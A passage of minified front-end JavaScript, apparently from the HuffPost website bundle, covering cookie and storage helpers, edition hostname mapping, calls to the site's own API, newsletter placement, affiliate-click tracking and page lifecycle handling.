n=Math.imul(n^n>>>16,2246822507),n^=Math.imul(r^r>>>13,3266489909),r=Math.imul(r^r>>>16,2246822507),r^=Math.imul(n^n>>>13,3266489909),4294967296*(2097151&r)+(n>>>0)}},15448:(e,t,n)=>{"use strict";function r(e,t){const n=e.match(t);return n&&n.length?n[0]:null}n.d(t,{A:()=>o});const o={getBuzzfeedSubdomainOrWildcard:e=>r(e,"(dev|stage|www).(buzzfeed|buzzfeednews).(com|io)$")||r(e,".?[a-z]+.[a-z]+$"),get(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;const n=`${e}=`;if("undefined"==typeof document)return t;const r=document.cookie.split(";");for(let e=0;e<r.length;e++){let t=r[e];for(;" "===t.charAt(0);)t=t.substring(1,t.length);if(0===t.indexOf(n))return t.substring(n.length,t.length)}return t},set(e){let{name:t,value:n,days:r,domain:o}=e,a="";if(r){let e=new Date;e.setTime(e.getTime()+24*r*60*60*1e3),a=`; expires=${e.toGMTString()}`}let i="";return void 0!==o&&(i=`; domain=${o}`),document.cookie=`${t}=${n}${a}${i}; path=/`},remove(e,t){return this.set({name:e,value:"",days:-1,domain:t})}}},7506:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});const r=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^(()=>{try{return crypto.getRandomValues(new Uint8Array(1))[0]}catch(e){return 255*Math.random()}})()&15>>e/4).toString(16)))}},87577:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t._=function(e){return e},t.defineMessages=function(e){return e}},18832:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.findEditionIdFromHostname=t.ClientSafeConfig=void 0;const o=r(n(13911));t.ClientSafeConfig=o.default;const a=n(46005);Object.defineProperty(t,"findEditionIdFromHostname",{enumerable:!0,get:function(){return a.findEditionIdFromHostname}})},73436:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={}},43748:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.com.au"}},92718:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpostbrasil.com"}},69034:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.ca"}},13911:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.ClientSafeEditionMap=void 0;const o=r(n(73436)),a=r(n(43748)),i=r(n(92718)),u=r(n(69034)),l=r(n(59306)),s=r(n(78354)),c=r(n(11251)),d=r(n(67957)),f=r(n(46927)),p=r(n(55816)),m=r(n(73511)),h=r(n(49622)),v=r(n(15046)),g=r(n(20360)),y=r(n(50002)),b=r(n(23962));t.ClientSafeEditionMap={au:a.default,br:i.default,ca:u.default,es:l.default,fr:s.default,gr:c.default,in:d.default,it:f.default,jp:p.default,kr:m.default,mg:h.default,qc:v.default,spoilsuk:g.default,uk:y.default,us:b.default};const w=Object.keys(t.ClientSafeEditionMap),_=Object.entries(t.ClientSafeEditionMap).reduce(((e,[t,n])=>{const r={...o.default,...n};return Object.assign(e,{[t]:r})}),{});t.default={isEditionId:function(e){return w.includes(e)},byEdition:_}},59306:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.es"}},78354:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.fr"}},11251:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.gr"}},67957:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.in"}},46927:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.it"}},55816:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.jp"}},73511:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.kr"}},49622:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpostmaghreb.com"}},15046:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"quebec.huffingtonpost.ca"}},20360:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"thespoils.huffpost.co.uk"}},50002:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.co.uk"}},23962:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpost.com",additional_hostnames:["huffingtonpost.com","buzzfeed.io","huffpost.net"]}},46005:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.findEditionIdFromHostname=void 0;const o=r(n(13911)),a=Object.entries(o.default.byEdition).reduce(((e,[t,n])=>{const r=[n.hostname,...Array.isArray(n.additional_hostnames)?n.additional_hostnames:[]].map((e=>[t,e]));return e.concat(r)}),[]).sort((([e],[t])=>t.split("").reverse().join().localeCompare(e.split("").reverse().join())));t.findEditionIdFromHostname=function(e){const[t=null]=a.find((([,t])=>e.endsWith(t)))||[];return t}},63658:(e,t,n)=>{"use strict";n.r(t),n.d(t,{carmotProviderEnabled:()=>N,primeOrder:()=>L});var r=n(41705),o=n(18832),a=n(2211),i=n.n(a),u=n(21671),l=n.n(u),s=n(78071),c=n.n(s),d=n(18187),f=n.n(d),p=n(35383),m=n.n(p),h=n(5761),v=n.n(h),g=n(95285),y=n.n(g),b=n(59985),w=n.n(b),_=n(32155),x=n.n(_),k=n(88321),S=n.n(k),T=n(26819),P=n.n(T),E=n(41563),C=n.n(E),O=n(51691),A=n.n(O),j=n(55851);function I(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function F(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?I(Object(n),!0).forEach((function(t){(0,r.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):I(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var L=[n.n(j)(),c(),A(),i(),l(),f(),m(),v(),y(),w(),x(),S(),P(),C()].map((function(e){return F(F({},o.ClientSafeConfig.isEditionId(e.id)?o.ClientSafeConfig.byEdition[e.id]:{}),e)}));function N(e){return["us"].indexOf(e)>-1}},60125:()=>{var e=["H1","H2","H3","H4","H5","H6"];window.addEventListener("hydration-complete",(function(){(function(){var t=document.querySelectorAll(".entry #newsletter-bottom"),n=document.querySelector(".js-entry-content"),r=document.querySelector("#js-newsletter-placeholder");if(n&&t.length){var o,a,i=t[0];o=r||function(e){return Array.prototype.slice.call(e.children).reduce((function(e,t){return t.classList.contains("cli-listicle")?e.concat(Array.prototype.slice.call(t.children)):(e.push(t),e)}),[])}(n).find((function(t,r){return a=n.children[r-1],t.offsetTop>=1e3&&function(t,n){return!(!t||t.lastChild&&e.includes(t.lastChild.nodeName)||[t,n].some((function(e){return e.classList.contains("js-no-inject")})))}(a,t)})),o&&o.parentElement.insertBefore(i,o)}})(),function(){var e=document.querySelectorAll(".a-page__content #newsletter-bottom .newsletter"),t=document.querySelector("#zone-twilight .zone__content");if(t&&1===e.length){var n=e[0],r=t.children[4]||null;t.insertBefore(n,r)}}(),function(){var e=document.querySelectorAll(".feature .newsletter"),t=document.querySelector(".js-entry-content"),n=document.querySelector("#js-newsletter-placeholder");if(t&&1===e.length){var r=e[0],o=n;o&&o.parentElement.insertBefore(r,o)}}()}))},39487:(e,t,n)=>{"use strict";n.d(t,{dJ:()=>s,fO:()=>i,oM:()=>d,v3:()=>c});var r=n(63658),o=n(48511),a=n.n(o);function i(e){if(!e)return null;var t=Array.from(e.attributes).filter((function(e){return e.name.match(/^data-vars-/)&&e.value}));if(0===t.length)return null;var n=new Set(["data_source_algorithm","data_source_algorithm_version"]),r=t.map((function(e){var t=e.name.match(/^data-vars-(.*)/)[1].replace(/-/g,"_"),r=e.value;if(n.has(t)&&"string"==typeof r&&r.startsWith("[")&&r.endsWith("]"))try{var o=JSON.parse(r);Array.isArray(o)&&o.every((function(e){return"string"==typeof e}))&&(r=o)}catch(e){}return[t,r]}));return Object.fromEntries(r)}function u(e){var t=!0;return"function"==typeof window.matchMedia&&(t=window.matchMedia("(min-width: 1024px)").matches),t&&!!e.closest(".js-right-container")}function l(e,t){var n="";return t.forEach((function(t,r,o){n+="".concat(e," ").concat(t),r!==o.length-1&&(n+=", ")})),n}function s(e,t,n,r){var o,a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[],i=0,s="",c=a.length>0?a:[".js-card[data-vars-type]",".js-card-flex-pro[data-vars-type]","a[data-vars-type]:not(.js-card[data-vars-type] a)","button[data-vars-type]",".js-cet-item",".js-cet-subbuzz","a[data-vars-type]:not(.js-card-flex-pro[data-vars-type] a)"],d=e.closest(".js-cet-subunit");if(!d)return null;if("buzz"===t)s="sidebar"===n?"left"===r?".js-cet-unit-left":".js-cet-unit-right":"site_header"===r||"nav_bar"===n?".js-cet-unit-site-header":"top_ad"===r?".js-cet-unit-top-ad":".js-cet-unit-".concat(n);else if(u(d)||"sidebar"===n)s=".js-cet-unit-right";else if(o=!1,"function"==typeof window.matchMedia&&(o=!window.matchMedia("(min-width: 1024px)").matches),o)s=".js-cet-unit-main";else if("site_header"===r||"nav_bar"===n)s=".js-cet-unit-site-header";else if("top_ad"===r)s=".js-cet-unit-top-ad";else{var f=l(".js-cet-unit-main",c),p=l(".js-cet-unit-right",c),m=Array.from(document.querySelectorAll(f)),h=new Set(Array.from(document.querySelectorAll(p)));if((i=m.filter((function(e){return!h.has(e)})).indexOf(e))>=0)return i}return(i=Array.from(document.querySelectorAll(l(s,c))).indexOf(e))>=0?i:null}function c(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t&&t.unit_name?t.unit_name:"main",r=t&&t.unit_type?t.unit_type:"feed";return u(e)?{unit_name:"right",unit_type:"sidebar"}:{unit_name:n,unit_type:r}}function d(e){var t,n=function(e,t){var n="native"===t;if(e&&e.startsWith("/"))return!0;var o="linkout"===t&&e&&r.primeOrder.some((function(t){return e.startsWith(t.link)})),i=n||o;if(!i&&e)try{var u=new URL(e);i=!a()(u)}catch(e){i=!1}return i}(null==e?void 0:e.url,null==e?void 0:e.type),o=n?"web_internal_link":"web_external_link",i=null;n&&(i=e.url.includes("/entry/")?"buzz":"feed");try{t=n?e.url.includes("/entry/")?e.entry_id:new URL(e.url).pathname:e.url}catch(e){}return{contentType:i,contentId:t,type:o}}},61332:()=>{!function(){if(window.location.search.includes("display-consent")&&["us","uk"].includes(window.HP.params.edition)){console.log("forcing display consent");var e=setInterval((function(){window.OneTrust&&document.getElementsByClassName("onetrust-pc-dark-filter").length>0&&(window.OneTrust.ToggleInfoDisplay(),clearInterval(e))}),500)}}()},95284:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=function(){try{return new CustomEvent("test"),!0}catch(e){return!1}}();const o=function(e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,n=function(e,t){if(!r){var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,!1,!1,t),n}return new CustomEvent(e,{detail:t})}(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return t.dispatchEvent(n)}},21300:()=>{window.addEventListener("message",(function(e){var t=e.data||{},n=t.type,r=t.iframeId,o=t.height;["https://embed.fireplace.yahoo.com"].includes(e.origin)&&"embed-size"===n&&r&&o&&document.getElementById(r).setAttribute("height",o)}),!1)},42062:(e,t,n)=>{"use strict";n.d(t,{A:()=>P});var r=n(41705),o=n(45841),a=n(40694),i=n(48183),u=n(92099),l=n(65810),s=n(74572),c=n(50171),d=n(91576);function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}function p(e){var t="function"==typeof Map?new Map:void 0;return p=function(e){if(null===e||!function(e){try{return-1!==Function.toString.call(e).indexOf("[native code]")}catch(t){return"function"==typeof e}}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return function(e,t,n){if(f())return Reflect.construct.apply(null,arguments);var r=[null];r.push.apply(r,t);var o=new(e.bind.apply(e,r));return n&&(0,d.A)(o,n.prototype),o}(e,arguments,(0,s.A)(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),(0,d.A)(n,e)},p(e)}var m=n(61790),h=n.n(m);const v=function(e){return Object.keys(e).map((function(t){return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(e[t]))})).join("&")};var g;function y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?y(Object(n),!0).forEach((function(t){(0,r.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function w(e,t,n){return t=(0,s.A)(t),(0,l.A)(e,_()?Reflect.construct(t,n||[],(0,s.A)(e).constructor):t.apply(e,n))}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(_=function(){return!!e})()}var x=function(e){function t(e,n){var r;return(0,u.A)(this,t),r=w(this,t,["Mapi Error: ".concat(n.message)]),Error.captureStackTrace(r,t),r.name=r.constructor.name,r.resp=e,r.clientMessage=n.message,r}return(0,c.A)(t,e),(0,i.A)(t)}(p(Error)),k="object"===("undefined"==typeof window?"undefined":(0,a.A)(window))&&window.HP&&window.HP.mapiEnv,S="object"===("undefined"==typeof window?"undefined":(0,a.A)(window))&&/^www/.test(null===(g=window)||void 0===g||null===(g=g.location)||void 0===g?void 0:g.hostname)?"production":"staging",T="production"===k||"production"===S?"mapi.huffpost.com":"staging.mapi.huffpost.com";function P(e){return E.apply(this,arguments)}function E(){return E=(0,o.A)(h().mark((function e(t){var n,r,o,a,i,u,l,s,c,d,f,p,m,g,y,w,_=arguments;return h().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=_.length>1&&void 0!==_[1]?_[1]:{},o=(r=_.length>2&&void 0!==_[2]?_[2]:{}).method,a=void 0===o?"POST":o,i=r.anonymous,u=void 0===i?"disallow":i,l=r.noCache,s=void 0!==l&&l,c=!document.cookie.includes("hp-auth-session=")&&!document.cookie.includes("hp-authd="),d=document.cookie.includes("fp.auth"),f=document.cookie.includes("mct"),"allow"===u||!c){e.next=11;break}return console.warn("Warning: mapi request with path ".concat(t," not being sent")),d&&(document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;"),f&&(document.cookie="mct=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;",localStorage.removeItem("mct-refreshed")),e.abrupt("return",null);case 11:return t=0===t.indexOf("/")?t.slice(1):t,p=n.edition?n.edition:"us",m={credentials:"include",headers:{Accept:"application/json"}},s&&(m.cache="no-store"),n.body&&(m.method=a,m.headers["Content-Type"]="application/json",m.body=JSON.stringify(n.body)),g=v(b({device:"desktop"},n.queryParams)),e.next=19,fetch("https://".concat(T,"/mapi/v4/").concat(p,"/").concat(t,"?").concat(g),m);case 19:if(!(y=e.sent).ok){e.next=22;break}return e.abrupt("return",y.json());case 22:return e.prev=22,e.next=25,y.json();case 25:w=e.sent,e.next=30;break;case 28:e.prev=28,e.t0=e.catch(22);case 30:throw new x(y,w);case 31:case"end":return e.stop()}}),e,null,[[22,28]])}))),E.apply(this,arguments)}},63208:()=>{"huffpost-shopping"===window.HP.entry.sectionSlug&&document.addEventListener("click",(function(e){var t=e.target;if(("A"===t.tagName||"STRONG"===t.tagName)&&"sponsored"===t.closest("a").rel&&t.closest(".listicle-item-container")){var n=t.closest(".listicle-item-container").dataset.varsAffiliate,r={affiliate:n,href:t.href||t.closest("a").href,retailers:[n]};window.permutive&&window.permutive.track("AffiliateLinkClick",r),e.stopPropagation()}}))},80446:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r,o=n(42062);function a(){return r&&!(arguments.length>0&&void 0!==arguments[0]&&arguments[0])||(r=(0,o.A)("user/profile").then((function(e){return e.profile})).catch((function(){var e=document.cookie.includes("fp.auth"),t=document.cookie.includes("mct");return e&&(document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;"),t&&(document.cookie="mct=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;",localStorage.removeItem("mct-refreshed")),null}))),r}},72812:()=>{var e=document.querySelector(".js-site-header-fixed"),t=document.querySelector(".right-rail-sticky"),n=t&&t.closest(".rail"),r=document.body.classList.contains("entry")?30:0,o=document.querySelector(".js-main-content-list"),a=document.querySelector(".js-zone-twilight"),i=HP&&HP.params&&HP.params.features&&HP.params.features.rightRailSticky&&"us"!==HP.params.edition;t&&n&&i&&(document.addEventListener("scroll",(function(){var i,u,l=n.getBoundingClientRect();if(o){var s=o.getBoundingClientRect();i=s.bottom,u=l.height-s.height}else a&&(i=a.getBoundingClientRect().bottom,u=0);var c=78;if(e){var d=e.getBoundingClientRect();c=d.top+d.height}var f=l.top<=c+r,p=i<=t.offsetHeight+c+r;t.classList.toggle("sticky",f&&!p),t.classList.toggle("sticky-bottom",p),t.style.top=p?"":"".concat(c+r,"px"),t.style.width="".concat(n.offsetWidth,"px"),t.style.bottom=p&&u?"".concat(u,"px"):""})),document.addEventListener("see-more",(function(){if(window.adsReloadAd){var e=t.querySelector(".ad-right_rail_flex")||t.querySelector(".ad-right_rail_300x250_lower");e&&window.adsReloadAd(e)}})))},24462:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var r=function(){try{var e="test";return window.sessionStorage.setItem(e,"1"),window.sessionStorage.removeItem(e),window.sessionStorage}catch(e){return null}}(),o=!!r;function a(){}var i=a,u=a,l=a,s=a,c=function(){return!1};o&&(u=function(e,t){try{r.setItem(e,(n=t,JSON.stringify(n)))}catch(e){}var n},l=function(e){r.removeItem(e)},s=function(){r.clear()},c=function(e){return!!r.getItem(e)},(i=function(e){return function(e){if("string"==typeof e)try{return JSON.parse(e)}catch(t){return e||void 0}}(r.getItem(e))})("lastPurge")<=1430758101108&&(s(),u("lastPurge",Date.now())));const d={enabled:o,get:i,set:u,remove:l,clear:s,has:c}},74608:()=>{document.querySelector("body.entry")&&document.querySelector(".rail--left")&&document.addEventListener("scroll",(function(){var e=document.querySelector(".rail--left"),t=e.querySelector(".share-bar--side"),n=document.querySelector(".advertisement.ad-leaderboard-flex.treated"),r=document.querySelector(".entry-head-container"),o=document.body.classList.contains("video"),a=o?document.querySelector(".js-video-entry-content"):document.querySelector(".js-main-content-list");if(e&&t){var i=n?n.offsetHeight:0,u=o?0:.5*(i+r.offsetHeight),l=t.getBoundingClientRect(),s=a.getBoundingClientRect();window.scrollY>=u&&l.bottom<s.bottom?t.classList.remove("hidden"):t.classList.add("hidden")}}))},8005:()=>{window.__SPOTIM_SPOTLIGHT_GO_TO_COMMENTS__=function(){window.document.dispatchEvent(new Event("open-comments"))}},80466:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var r=function(){try{var e="test";return window.localStorage.setItem(e,"1"),window.localStorage.removeItem(e),window.localStorage}catch(e){return null}}(),o=!!r;function a(){}var i=a,u=a,l=a,s=a,c=function(){return!1};o&&(i=function(e){return function(e){if("string"==typeof e)try{return JSON.parse(e)}catch(t){return e||void 0}}(r.getItem(e))},u=function(e,t){try{r.setItem(e,(n=t,JSON.stringify(n)))}catch(e){}var n},l=function(e){r.removeItem(e)},s=function(){r.clear()},c=function(e){return!!r.getItem(e)});const d={enabled:o,get:i,set:u,remove:l,clear:s,has:c}},81750:(e,t,n)=>{"use strict";var r,o=n(40694);e=n.hmd(e),r=function(){var e=void 0;try{new EventTarget,e=!1}catch(t){e=!1}var t="function"==typeof Symbol&&"symbol"==(0,o.A)(Symbol.iterator)?function(e){return(0,o.A)(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":(0,o.A)(e)},n=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(0,o.A)(t));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},i=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=(0,o.A)(t)&&"function"!=typeof t?e:t},u=function(){function e(){n(this,e),this._registry={}}return r(e,[{key:"addEventListener",value:function(e,t){this._getRegistry(e).push(t)}},{key:"removeEventListener",value:function(e,t){var n=this._getRegistry(e),r=n.indexOf(t);r>-1&&n.splice(r,1)}},{key:"dispatchEvent",value:function(e){return e.target=this,Object.freeze(e),this._getRegistry(e.type).forEach((function(t){return t(e)})),!0}},{key:"_getRegistry",value:function(e){return this._registry[e]=this._registry[e]||[]}}]),e}(),l=e?EventTarget:u,s=e?Event:function e(t){n(this,e),this.type=t},c=function(e){function t(e,r){n(this,t);var o=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return o.newState=r.newState,o.oldState=r.oldState,o.originalEvent=r.originalEvent,o}return a(t,s),t}(),d="active",f="passive",p="hidden",m="frozen",h="terminated",v="object"===("undefined"==typeof safari?"undefined":t(safari))&&safari.pushNotification,g=["focus","blur","visibilitychange","freeze","resume","pageshow","onpageshow"in self?"pagehide":"unload"],y=function(e){return e.preventDefault(),e.returnValue="Are you sure?"},b=[[d,f,p,h],[d,f,p,m],[p,f,d],[m,p],[m,d],[m,f]].map((function(e){return e.reduce((function(e,t,n){return e[t]=n,e}),{})})),w=function(){return document.visibilityState===p?p:document.hasFocus()?d:f};return new(function(e){function t(){n(this,t);var e=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this)),r=w();return e._state=r,e._unsavedChanges=[],e._handleEvents=e._handleEvents.bind(e),g.forEach((function(t){return addEventListener(t,e._handleEvents,!0)})),v&&addEventListener("beforeunload",(function(t){e._safariBeforeUnloadTimeout=setTimeout((function(){t.defaultPrevented||t.returnValue.length>0||e._dispatchChangesIfNeeded(t,p)}),0)})),e}return a(t,l),r(t,[{key:"addUnsavedChanges",value:function(e){!this._unsavedChanges.indexOf(e)>-1&&(0===this._unsavedChanges.length&&addEventListener("beforeunload",y),this._unsavedChanges.push(e))}},{key:"removeUnsavedChanges",value:function(e){var t=this._unsavedChanges.indexOf(e);t>-1&&(this._unsavedChanges.splice(t,1),0===this._unsavedChanges.length&&removeEventListener("beforeunload",y))}},{key:"_dispatchChangesIfNeeded",value:function(e,t){if(t!==this._state)for(var n=function(e,t){for(var n,r=0;n=b[r];++r){var o=n[e],a=n[t];if(o>=0&&a>=0&&a>o)return Object.keys(n).slice(o,a+1)}return[]}(this._state,t),r=0;r<n.length-1;++r){var o=n[r],a=n[r+1];this._state=a,this.dispatchEvent(new c("statechange",{oldState:o,newState:a,originalEvent:e}))}}},{key:"_handleEvents",value:function(e){switch(v&&clearTimeout(this._safariBeforeUnloadTimeout),e.type){case"pageshow":case"resume":this._dispatchChangesIfNeeded(e,w());break;case"focus":this._dispatchChangesIfNeeded(e,d);break;case"blur":this._state===d&&this._dispatchChangesIfNeeded(e,w());break;case"pagehide":case"unload":this._dispatchChangesIfNeeded(e,e.persisted?m:h);break;case"visibilitychange":this._state!==m&&this._state!==h&&this._dispatchChangesIfNeeded(e,w());break;case"freeze":this._dispatchChangesIfNeeded(e,m)}}},{key:"state",get:function(){return this._state}},{key:"pageWasDiscarded",get:function(){return document.wasDiscarded||!1}}]),t}())},"object"==("undefined"==typeof exports?"undefined":(0,o.A)(exports))?e.exports=r():"function"==typeof define&&n.amdO?define(r):window.lifecycle=r()},82106:()=>{window.HUFFPOST.YouTubeIframeAPIReady=new Promise((function(e){window.onYouTubeIframeAPIReady=function(){return e()}}))},48511:(e,t,n)=>{var r=n(63658).primeOrder;e.exports=function(e){return!e||!r.some((function(t){var n=t.hostname;return e.host===n||e.host.endsWith(".".concat(n))}))&&!e.host.endsWith(".huffingtonpost.com")}},58486:(e,t,n)=>{"use strict";var r=n(84271),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function l(e){return r.isMemo(e)?i:u[e.$$typeof]||o}u[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0};var s=Object.defineProperty,c=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,m=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(m){var o=p(n);o&&o!==m&&e(t,o,r)}var i=c(n);d&&(i=i.concat(d(n)));for(var u=l(t),h=l(n),v=0;v<i.length;++v){var g=i[v];if(!(a[g]||r&&r[g]||h&&h[g]||u&&u[g])){var y=f(n,g);try{s(t,g,y)}catch(e){}}}}return t}},37613:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r=function(e,t){return void 0===t&&(t={}),function(){for(var n,r=[],o=0;o<arguments.length;o++)r[o]=arguments[o];var a,i=(a=r,JSON.stringify(a.map((function(e){return e&&"object"==typeof e?(t=e,Object.keys(t).sort().map((function(e){var n;return(n={})[e]=t[e],n}))):e;var t})))),u=i&&t[i];return u||(u=new((n=e).bind.apply(n,function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)r[o]=a[i];return r}([void 0],r))),i&&(t[i]=u)),u}}},99411:(e,t,n)=>{"use strict";function r(e,t){if("undefined"==typeof Intl)return!1;if(!e)throw new Error("locales must be supplied.");Array.isArray(e)||(e=[e]);var n=t||[Intl.DateTimeFormat,Intl.NumberFormat,Intl.PluralRules];return!(0===(n=n.filter(Boolean)).length||t&&n.length!==t.length)&&n.every((function(t){return t.supportedLocalesOf(e).length===e.length}))}n.r(t),n.d(t,{default:()=>r})},77725:(e,t,n)=>{"use strict";var r;function o(e){return e.type===r.literal}function a(e){return e.type===r.argument}function i(e){return e.type===r.number}function u(e){return e.type===r.date}function l(e){return e.type===r.time}function s(e){return e.type===r.select}function c(e){return e.type===r.plural}function d(e){return!(!e||"object"!=typeof e||0!==e.type)}function f(e){return!(!e||"object"!=typeof e||1!==e.type)}n.r(t),n.d(t,{IntlMessageFormat:()=>J,createDefaultFormatters:()=>Q,default:()=>Y,formatHTMLMessage:()=>K,formatToParts:()=>R,formatToString:()=>D}),function(e){e[e.literal=0]="literal",e[e.argument=1]="argument",e[e.number=2]="number",e[e.date=3]="date",e[e.time=4]="time",e[e.select=5]="select",e[e.plural=6]="plural"}(r||(r={}));var p,m=(p=function(e,t){return p=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},p(e,t)},function(e,t){function n(){this.constructor=e}p(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),h=function(){return h=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},h.apply(this,arguments)},v=function(e){function t(n,r,o,a){var i=e.call(this)||this;return i.message=n,i.expected=r,i.found=o,i.location=a,i.name="SyntaxError","function"==typeof Error.captureStackTrace&&Error.captureStackTrace(i,t),i}return m(t,e),t.buildMessage=function(e,t){function n(e){return e.charCodeAt(0).toString(16).toUpperCase()}function r(e){return e.replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\0/g,"\\0").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/[\x00-\x0F]/g,(function(e){return"\\x0"+n(e)})).replace(/[\x10-\x1F\x7F-\x9F]/g,(function(e){return"\\x"+n(e)}))}function o(e){return 